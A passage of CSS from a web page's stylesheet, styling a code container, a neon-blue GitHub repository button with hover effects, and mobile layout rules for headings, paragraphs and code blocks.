        color: #000;
      }
      .code-container .mac-dots {
        position: absolute;
        top: 15px;
        left: 15px;
      }

      /* --- GITHUB REPO BUTTON --- */
      .github-repo-btn {
        display: inline-flex;
        align-items: center;
        gap: 10px;
        margin-top: -10px; /* Pulls it slightly closer to the metadata */
        margin-bottom: 40px;
        padding: 10px 22px;
        background: rgba(0, 242, 255, 0.05); /* Very faint neon blue */
        border: 1px solid var(--neon-blue);
        color: var(--neon-blue);
        text-decoration: none;
        font-family: "Fira Code", monospace;
        font-size: 0.95rem;
        border-radius: 6px;
        transition: all 0.3s ease;
      }

      .github-repo-btn:hover {
        background: rgba(0, 242, 255, 0.15);
        color: #fff;
        box-shadow: 0 0 15px rgba(0, 242, 255, 0.4);
        transform: translateY(-2px);
      }

      .github-repo-btn svg {
        fill: currentColor; /* Inherits the neon blue, turns white on hover */
        transition: color 0.3s ease;
      }

      /* ========================================= */
      /* --- MOBILE RESPONSIVENESS --- */
      /* ========================================= */

      @media screen and (max-width: 768px) {
        body {
          padding: 30px 5%;
        }

        h1 {
          font-size: 2rem;
          word-wrap: break-word;
        }

        h2 {
          font-size: 1.5rem;
          margin-top: 35px;
        }

        p {
          font-size: 1rem;
        }
        pre {
          padding: 40px 15px 15px;
          font-size: 0.85rem;
        }
        .metadata {
          font-size: 0.8rem;
        }
      }
</file>
